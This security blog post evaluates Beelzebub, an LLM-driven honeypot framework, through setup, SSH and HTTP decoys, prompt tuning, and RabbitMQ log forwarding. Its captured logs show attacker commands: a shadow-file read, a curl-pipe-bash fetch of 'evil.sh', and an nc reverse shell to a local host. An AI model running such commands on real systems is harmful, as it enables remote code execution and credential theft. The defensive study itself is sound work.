Global Site
Breadcrumb navigation
Trying out Beelzebub, a Honeypot Framework Utilizing LLM
NEC Security BlogJul 11, 2025
Table of Contents
What is Beelzebub?
Beelzebub is an open-source honeypot framework. It has the following features, for example:
- AI-integrated honeypot: Utilizes Large Language Models (LLMs) to mimic the behavior of a Linux terminal, providing an experience similar to a high-interaction honeypot (*1) while maintaining the security of a low-interaction honeypot (deceiving attackers while safely monitoring and analyzing their behavior, similar to a real system)
- Low-code configuration: Build honeypots easily using YAML-based configuration files without writing code
- Container support: Deployable as a Docker image and lightweight
- Multi-protocol support: Supports SSH, HTTP, TCP, and MCP (Model Context Protocol)
- Monitoring and analysis features: Real-time analysis possible through integration with Prometheus, ELK Stack
 [3], and RabbitMQ [4]
(*1)
High-interaction honeypot: Uses “real” operating systems and applications as honeypots. Using “real” systems allows for the acquisition of advanced information, but carries a high risk of intrusion.
Low-interaction honeypot: Emulates specific operating systems and applications for monitoring purposes. Functions are limited to predefined ranges, but can be operated more safely than high-interaction honeypots.
I was interested in the point that it enables high interaction using LLM while also ensuring safety, so I decided to give it a try.
Trying out Functions
Setting up Beelzebub
There are two ways to set up the environment: building with Go language or starting with Docker. Since Go language was not installed in the target environment, I decided to use Docker for setup. The commands executed are listed below.
# Get required files from GitHub
$ git clone https://github.com/mariocandela/beelzebub.git
$ cd beelzebub
$ view docker-compose.yml
# It is possible to start it by simply executing the following commands, but since it seemed to duplicate the port in use, I decided to modify docker-compose.yml slightly.
#docker-compose build
#docker-compose up -d
$ cp docker-compose.yml{,.org}
$ vi docker-compose.yml
$ git diff -U6 -w docker-compose.yml
diff --git a/docker-compose.yml b/docker-compose.yml
index 0ad1743..bb6be33 100644
--- a/docker-compose.yml
+++ b/docker-compose.yml
@@ -3,18 +3,18 @@ version: "3.9"
services:
beelzebub:
build: .
container_name: beelzebub
restart: always
ports:
- - "22:22"
- - "2222:2222"
- - "8080:8080"
- - "8081:8081"
- - "80:80"
- - "3306:3306"
- - "2112:2112" #Prometheus Open Metrics
+ - "32022:22"
+ - "32222:2222"
+ - "38080:8080"
+ - "38081:8081"
+ - "30080:80"
+ - "33306:3306"
+ - "32112:2112" #Prometheus Open Metrics
environment:
RABBITMQ_URI: ${RABBITMQ_URI}
OPEN_AI_SECRET_KEY: ${OPEN_AI_SECRET_KEY}
volumes:
- "./configurations:/configurations"
# Make changes to docker-compose.yml as necessary, then build the Docker
$ docker-compose build
# Before starting the container, obtain the OpenAI API key from “https://platform.openai.com/” and specify it in the environment variables.
$ export OPEN_AI_SECRET_KEY=sk-proj-(snipped)
# Start Beelzebub in detach mode.
$ docker-compose up -d
[+] Running 2/2
✔ Network beelzebub_default Created 0.1s
✔ Container beelzebub Started 0.2s
#Startup was successful.
#Checking the image size.
$ docker image inspect beelzebub_beelzebub | grep -i size
"Size": 16372979, # It was about 16 MB.
It was described as lightweight, I could set up quickly. I also confirmed that the image size was small.
Trying out an SSH Honeypot Utilizing LLM
One of Beelzebub's notable features is an SSH honeypot that utilizes LLM. Let's set it up and try it out. First, I tried the following settings (default settings).
$ cat configurations/services/ssh-2222.yaml
apiVersion: "v1"
protocol: "ssh"
address: ":2222"
description: "SSH interactive ChatGPT"
commands:
# All command responses are generated by the LLM.
plugin: "LLMHoneypot"
serverVersion: "OpenSSH"
serverName: "ubuntu"
passwordRegex: "^(root|qwerty|Smoker666|123456|jenkins|minecraft|sinus|alex|postgres|Ly123456|1234)$"
deadlineTimeoutSeconds: 6000
plugin:
llmProvider: "openai" # I will specify openai for llmProvider.
llmModel: "gpt-4o"
openAISecretKey: "sk-proj-12345"
# Login is possible with password authentication. The user ID can be optional, and the password can be authenticated using the string specified in the passwordRegex line.
# It may be a better idea to select and specify parts of each major password list.
# openAISecretKey seemed to be retrieved from the environment variable, so the default setting was left as it is.
With the above settings, GPT-4o appears to behave as an Ubuntu system and generate appropriate responses to the attacker's commands in real time. The results of my test are shown in Figure 1 below.

This enables advanced interaction that was not possible with conventional static responses, and I could observe attacker behavior pattens in more detail. Operation logs can be checked with the following command.
$ docker logs beelzebub
Honeypot Framework, happy hacking!
(Snipped)
{"event":{"DateTime":"2025-07-02T06:06:13Z","RemoteAddr":"192.168.1.48:35488","Protocol":"SSH","Command":"","CommandOutput":"","Status":"Stateless","Msg":"New SSH Login Attempt","ID":"4f971bb3-984b-45a9-a13b-47bb7cb564d9","Environ":"","User":"admin","Password":"postgres","Client":"SSH-2.0-OpenSSH_9.6p1 Ubuntu-3ubuntu13.11","Headers":null,"Cookies":"","UserAgent":"","HostHTTPRequest":"","Body":"","HTTPMethod":"","RequestURI":"","Description":"SSH interactive ChatGPT","SourceIp":"192.168.1.48","SourcePort":"35488","TLSServerName":"","Handler":""},"level":"info","msg":"New Event","status":"Stateless"}
(Snipped)
{"event":{"DateTime":"2025-07-02T06:06:40Z","RemoteAddr":"192.168.1.48:35488","Protocol":"SSH","Command":"cat /etc/shadow","CommandOutput":"cat: /etc/shadow: Permission denied","Status":"Interaction","Msg":"SSH Terminal Session Interaction","ID":"eb1e4ae9-8f35-47f8-bb2a-3077656d3e5b","Environ":"","User":"","Password":"","Client":"","Headers":null,"Cookies":"","UserAgent":"","HostHTTPRequest":"","Body":"","HTTPMethod":"","RequestURI":"","Description":"SSH interactive ChatGPT","SourceIp":"192.168.1.48","SourcePort":"35488","TLSServerName":"","Handler":""},"level":"info","msg":"New Event","status":"Interaction"} (Snipped)
A JSON-formatted log was outputted in a format of one event per line.
You can track how authentication was attempted and what operations were performed from the log. To make it a little easier to follow, it looks like the following.
{
"event": {
"DateTime": "2025-07-02T06:06:40Z",
"RemoteAddr": "192.168.1.48:35488", ★
"Protocol": "SSH",
"Command": "cat /etc/shadow", ★
"CommandOutput": "cat: /etc/shadow: Permission denied", ★
"Status": "Interaction",
"Msg": "SSH Terminal Session Interaction",
"ID": "eb1e4ae9-8f35-47f8-bb2a-3077656d3e5b",
"Environ": "",
"User": "",
"Password": "",
"Client": "",
"Headers": null,
"Cookies": "",
"UserAgent": "",
"HostHTTPRequest": "",
"Body": "",
"HTTPMethod": "",
"RequestURI": "",
"Description": "SSH interactive ChatGPT",
"SourceIp": "192.168.1.48", ★
"SourcePort": "35488",
"TLSServerName": "",
"Handler": ""
},
"level": "info",
"msg": "New Event",
"status": "Interaction"
}
Trying out Integration with a Local Model
Let's check if it can also be integrated to a local Ollama[5] instance. Ollama is an open-source platform that allows you to easily run and manage large language models (LLMs) in a local environment. In the explanation that follows, we assume that Ollama has been set up using Docker or other tools and ready to be connected (for details on setting up Ollama, please refer to Appendix-1 at the end of this article).
Download the model in advance so that it can be used via Ollama as follows.
#Example:
$ ollama pull devstral:latest
$ ollama list
NAME ID SIZE MODIFIED
devstral:latest c4b2fa0c33d7 14 GB 5 weeks ago
Change the plugin section at the end of the Beelzebub SSH service configuration file (configurations/services/ssh-2222.yaml) as follows.
# Before
plugin:
llmProvider: "openai"
llmModel: "gpt-4o"
openAISecretKey: "sk-proj-12345"
# After
plugin:
llmProvider: "ollama"
llmModel: "devstral:latest"
host: "http://localhost:11434/api/chat"
After changing the settings, restart Beelzebub with the following command.
$ docker-compose down
$ docker-compose up -d
Similarly, the results of testing SSH honeypots are shown in Figure 2 below.

We now know that honeypots can be operated using local LLM even in offline environments. However, we would like to change the results of the sudo and su commands as follows, if possible.
admin@ubuntu:~$ sudo -l
[sudo] password for user:
Sorry, user admin may not run sudo on this system.
admin@ubuntu:~$ su -
Password:
su: Authentication failure
Let's try to correct the honeypot output by modifying the prompt. Add the following prompt parameters to the plugin section at the end of the Beelzebub configuration file (configurations/services/ssh-2222.yaml). Insert the Beelzebub default value at the beginning of the prompt.
# Before
plugin:
llmProvider: "ollama"
llmModel: "codellama:7b"
host: "http://localhost:11434/api/chat"
# After
plugin:
llmProvider: "ollama"
llmModel: "codellama:7b"
host: "http://localhost:11434/api/chat"
prompt: |
You will act as an Ubuntu Linux terminal.
The user will type commands, and you are to reply with what the terminal should show.
Your responses must be contained within a single code block. Do not provide note.
Do not provide explanations or type commands unless explicitly instructed by the user.
Your entire response/output is going to consist of a simple text with \n for new line, and you will NOT wrap it within string md markers
Below are several examples of command execution (commands and their outputs). When a matching request is received, please respond based on these examples.
## command1
sudo -l
##result1
[sudo] password for user:
Sorry, user admin may not run sudo on this system.
## command2
su -
## result2
Password:
su: Authentication failure
As before, restart Beelzebub and check the behavior of the SSH honeypot. The results are shown in Figure 3 below.

The response messages were corrected as specified. Similarly, by controlling the command output results, it will probably be easy to set up decoys.
Trying out Integration with RabbitMQ
There are cases where you want to monitor logs and perform a specific action when a particular log is generated. Such can be realized with RabbitMQ or the ELK stack. Here, let's explore integrating Beelzebub with RabbitMQ. This explanation assumes RabbitMQ is already set up (for example using Docker) and ready for connection (refer to Appendix-2 at the end for details on setting up RabbitMQ).
In advance, you need to modify Beelzebub's configuration as shown below. The ID and Password sections (highlighted in red) required for connecting to RabbitMQ must be changed appropriately.
$ git diff -w -U3 configurations/beelzebub.yaml
diff --git a/configurations/beelzebub.yaml b/configurations/beelzebub.yaml
index 36c23c4..26e8414 100644
--- a/configurations/beelzebub.yaml
+++ b/configurations/beelzebub.yaml
@@ -6,8 +6,8 @@ core:
logsPath: ./logs
tracings:
rabbit-mq:
- enabled: false
- uri: ""
+ enabled: true
+ uri: "amqp://riht:p4ssw0rd@192.168.1.48:5672/"
prometheus:
path: "/metrics"
port: ":2112"
Just to make sure, I'll set it as an environment variable as well.
$ export RABBITMQ_URI=amqp://riht:p4ssw0rd@192.168.1.48:5672
As before, reboot Beelzebub and perform some operations on the SSH honeypot. The RabbitMQ management interface after these operations is shown in Figure 4.

As you can see, event information is now being delivered to RabbitMQ. There are 122 messages in the queue. By default, the queue name appears to be “event”.
Let's create a script that receives messages arriving at RabbitMQ's event queue, removes unnecessary information, and sequentially outputs logs. The script was generated by AI. Since it's a bit long, it is included in Appendix-3 at the end.
Below is a sample log output from the script I created. With minor modifications, it was possible to perform other actions in a timely manner besides log output.
[2025-07-01 06:14:01][beelzebub_agent.pl][PID:385398] DateTime=2025-06-30T21:14:01Z, SessionID=565efc08-00fb-4c31-97f2-2a86245e1705, Protocol=SSH, SourceIP=172.26.0.1, Command=curl -o - http://192.168.1.48:9999/evil.sh|bash, CommandOutput= % Total % Received % Xferd Average Speed Time Time Time Current\n
[2025-07-01 06:15:39][beelzebub_agent.pl][PID:387376] DateTime=2025-06-30T21:15:39Z, SessionID=565efc08-00fb-4c31-97f2-2a86245e1705, Protocol=SSH, SourceIP=172.26.0.1, Command=nc 192.168.1.48 9999 -e /bin/bash, CommandOutput=Connection to 192.168.1.48 9999 port [tcp/*] succeeded!
It could be applied to automated alert notifications, centralized log data aggregation, and integration with SOC systems.
Constructing of a Web API Service with Deception Function
After reviewing Beelzebub's web pages, I found that integrating with Kong API Gateway [6] could enable building a web API service with deception capabilities, so I decided to give it a try. Kong API Gateway is an open-source API gateway that efficiently handles API authentication, routing, and security management. Hereafter, I will simply use reverse proxy function.
I started the Kong service using Docker with the following command:
$ cat start_kong.sh
docker run -itd --name kong \
--network beelzebub_default \
-e "KONG_DATABASE=off" \
-e "KONG_PROXY_ACCESS_LOG=/dev/stdout" \
-e "KONG_ADMIN_ACCESS_LOG=/dev/stdout" \
-e "KONG_PROXY_ERROR_LOG=/dev/stderr" \
-e "KONG_ADMIN_ERROR_LOG=/dev/stderr" \
-e "KONG_ADMIN_LISTEN=0.0.0.0:8001, 0.0.0.0:8444 ssl" \
-p 48000:8000 \
-p 48443:8443 \
-p 48001:8001 \
-p 48444:8444 \
kong
$ sh start_kong.sh
TCP ports 8000 and 8443 are used for API traffic proxying, while TCP ports 8001 and 8444 are used for the management API and management GUI. I created a configuration file like the following to distribute the requests to Beelzebub and Ollama.
$ cat kong.yml
_format_version: "2.1"
_transform: true
services:
- name: beelzebub-honeypot
url: http://172.26.0.2:8001 # Replace with the URL for Beelzebub-Honeypot.
routes:
- name: admin-honeypot-api
paths:
- /services/
- name: ollama
url: http://172.26.0.1:11434/v1/models # Replace with the URL for Ollama.
routes:
- name: ollama-api
paths:
- /v1/models
Settings can be loaded via the API as follows.
$ curl -X POST http://localhost:48001/config -F config=@kong.yml
Decided to try using the sample HTTP honeypot configuration (configurations/services/http-8001.yaml) as-is on the Beelzebub side. By using LLM, it seems to function as a Kong API Gateway - Admin API. Let's give it a try.
# First, let's try Kong->Ollama.
$ curl http://127.0.0.1:48000/v1/models
{"object":"list","data":[{"id":"qwen3:14b","object":"model","created":1749073453,"owned_by":"library"},
{"id":"codellama:13b",( Snipped due to length)}]}
#The model information was returned successfully.
# Next, let's try Kong->Kong API Gateway - Admin API (Beelzebub Honeypot).
$ curl http://127.0.0.1:48000/services/
{
"next": null,
"data": [
{
"created_at": 1696068201,
"id": "3c0f62c2-efbe-11ec-b939-0242ac120002",
"name": "admin-service",
"protocol": "https",
"host": "admin-service.api-central.company247.tech",
"port": 443,
"path": "/admin",
"retries": 5,
"connect_timeout": 60000,
"write_timeout": 60000,
"read_timeout": 60000,
"tags": ["admin", "service"],
"updated_at": 1696068201,
"client_certificate": null
},
{
"created_at": 1696068402,
"id": "4c3f72e6-efbe-11ec-b939-0242ac120002",
"name": "billing",
"protocol": "https",
"host": "billing.api-central.company247.tech",
"port": 443,
"path": "/billing",
"retries": 5,
"connect_timeout": 60000,
"write_timeout": 60000,
"read_timeout": 60000,
"tags": ["billing", "finance"],
"updated_at": 1696068402,
"client_certificate": null
},
(Snipped)
],
"total": 4
}
#There seems to be an interface called /services/billing, so I'll try it out.
$ curl http://172.26.0.2:8001/services/billing
{
"id": "61f9d718-3b52-4f1e-9323-6b3e8a3defb5",
"name": "billing",
"host": "billing.api-central.company247.tech",
"port": 80,
"protocol": "http",
"path": "/v1/billing",
"retries": 5,
"connect_timeout": 60000,
"write_timeout": 60000,
"read_timeout": 60000,
"tags": ["finance", "payments"],
"created_at": 1698791423,
"updated_at": 1698791523
}
The above response from Beelzebub is generated in a flexible manner using an LLM. The log shows that appropriate values are being returned.
By monitoring logs to detect such probing activities targeting honeypots and configuring actions to block suspicious devices, you may be able to counter such attacks.
Summary
We evaluated the honeypot framework “Beelzebub” utilizing LLM. Below are the key points we have noted.
- The architecture effectively combines the flexibility of high-interaction honeypot with the security of low-interaction honeypots, which we found to be a positive aspect.
- We appreciated that the system enables the deployment of LLM-based honeypots even in environments with restricted outbound communication.
- The use of YAML-based configuration simplifies honeypot deployment, which we consider a valuable feature.
- Protocol-specific independent settings allow for flexible customization tailored to specific use cases, which we found beneficial.
- We found it positive that the design takes operational considerations into account, such as integration with RabbitMQ.
- The architecture offers many potential applications, including the development of services with deception capabilities and use within the Active Cyber Defense (ACD) domain.
- Although prompts passed to the LLM can be adjusted via configuration files, increasing the token count with added data is a concern. Therefore, incorporating a Retrieval-Augmented Generation (RAG)-equivalent function would be desirable—and is something we aim to implement.
In the future, the use of LLM is likely to bring significant changes to technical areas such as honeypots and deception. I will continue to monitor these developments closely and conduct in-depth investigations into any interesting technologies. I hope the content of this blog serves as a small but meaningful boost to your motivation.
Appendix-1
The following steps show how to set up Ollama with Docker, specifying the port number and bind address.
# Create a startup script.
$ vi start_ollama.sh
$ cat start_ollama.sh
docker run -d --name ollama \
-p 11434:11434 \
-v ollama_data:/root/.ollama \
-e OLLAMA_HOST=0.0.0.0:11434 \
ollama/ollama
# Parameter Description
# -d: Run the container in the background.
# --name ollama: Set the container name to “ollama”.
# -p 11434:11434: Map Ollama's default port to the host's port 11434.
# -v ollama_data:/root/.ollama: Map Ollama's data storage location to `/root/.ollama` in the container.
# Please change the data storage location as needed.
# -e OLLAMA_HOST=0.0.0.0:11434: Configure Ollama to listen on port 11434 for all network interfaces.
# Start up the script.
$ sh start_ollama.sh
Appendix-2
The following steps show how to set up RabbitMQ in Docker while specifying the port number and login credentials.
# Create a startup script.
$ vi start_rabbitmq.sh
$ cat start_rabbitmq.sh
docker run -d --name rabbitmq \
-p 5672:5672 \
-p 15672:15672 \
-e RABBITMQ_DEFAULT_USER=riht \
-e RABBITMQ_DEFAULT_PASS=p4ssw0rd \
rabbitmq:3-management
# Parameter Description
# -d: Run the container in the background.
# --name rabbitmq: Set the container name to “rabbitmq.”
# -p 5672:5672: Specify the standard port for the AMQP protocol.
# The number to the left of the colon is the host's listening port number. Please change it as needed.
# -p 15672:15672: Specify the port number for the management UI.
# The number to the left of the colon is the host's listening port number. Please change it as needed.
# -e RABBITMQ_DEFAULT_USER=riht: Set the administrator username to “riht”. Change it as needed.
# -e RABBITMQ_DEFAULT_PASS=p4ssw0rd: Set the password to “p4ssw0rd”. Change it as needed.
# Start up the script.
$ sh start_rabbitmq.sh
Appendix-3
The following shows a script that receives messages sent from Beelzebub to RabbitMQ's event queue, extracts only specific information, and outputs it to the log.
$ cat beelzebub_agent.pl
#!/usr/bin/env perl
# dependencies: Net::AMQP::RabbitMQ, YAML, File::Basename, JSON
use v5.24;
use warnings;
use Fcntl qw(:flock);
use POSIX qw(strftime);
use Net::AMQP::RabbitMQ;
use YAML qw(LoadFile);
use File::Basename;
use JSON;
# Initialization
my $CMD_PATH = dirname($0);
my $logfile = "$CMD_PATH/logs/agent.log";
# Main Routine
my ($conf) = eval { LoadFile("${CMD_PATH}/server.conf") };
if ($@) {
putlog($logfile, "failed to get configuration data.: $@");
exit 1;
}
# Connect to RabbitMQ and open a channel
my $mq = Net::AMQP::RabbitMQ->new();
$mq->connect($conf->{rabbitmq_host}, { user => $conf->{rabbitmq_user}, password => $conf->{rabbitmq_pass} });
$mq->channel_open(1);
$mq->basic_qos(1, { prefetch_count => 1 }); # Fair dispatch: one message at a time
$mq->consume(1, 'event'); # Start consuming from 'event' queue
say ' [*] Awaiting RPC requests';
while (1) {
# Receive message from RabbitMQ
my $received = $mq->recv(4000);
next unless defined $received;
# Parse JSON data
my $r = eval { decode_json $received->{body} };
if ($@) {
putlog($logfile, "failed to get log data.: $@");
next;
}
# Format command output for logging
$r->{CommandOutput} =~ s/\n/\\n/g; # Replace newlines with literal '\n'
$r->{CommandOutput} =~ s/[^\x20-\x7E]//g; # Remove non-printable chars
# Create log message
my $logmsg = sprintf(
"DateTime=%s, SessionID=%s, Protocol=%s, SourceIP=%s, Command=%s, CommandOutput=%s",
$r->{DateTime}, $r->{ID}, $r->{Protocol}, $r->{SourceIp}, $r->{Command}, substr($r->{CommandOutput}, 0, 100)
);
putlog($logfile, $logmsg); # Write to log file
# Next Actions
# e.g., email notification, command execution, etc.
}
# Write a log entry to the log file with exclusive lock
# Ensures safe logging even if multiple processes write simultaneously
sub putlog {
my ($logfile, $message) = @_;
open my $F, '>>', $logfile or return;
flock($F, LOCK_EX) or return;
my $timestamp = strftime("%Y-%m-%d %H:%M:%S", localtime);
my $pid = $$;
print $F "[$timestamp][".basename($0). "][PID:$pid] $message\n";
close($F);
}
__END__
Reference
- [1]Beelzebub (License: GPL-3.0)https://github.com/mariocandela/beelzebub
- [2]Beelzebub Official Documentationhttps://beelzebub-honeypot.com/
- [3]Elastic Beelzebub Integrationhttps://www.elastic.co/docs/reference/integrations/beelzebub
- [4]RabbitMQ (License: MPL-2.0,Apache-2.0)https://github.com/rabbitmq
- [5]Ollama (License: MIT)https://github.com/ollama/ollama
- [6]Kong API Gateway (License: Apache-2.0)https://github.com/Kong/kong
Profile
Yoshiya Kizu
Responsible Area: Risk Hunting
Primarily engaged in developing network security products and services, but recently expanding work scope into penetration testing and vulnerability assessment by leveraging experience gained through CTF participation.
Founded the professional CTF team “noraneco” in 2013, currently primarily responsible for Pwn/Reversing challenges.
SANS - Cyber Defense NetWars 2019.10 1st Place (Team)
SECCON 2019 International Finals 5th Place
Hack The Box - Omniscient
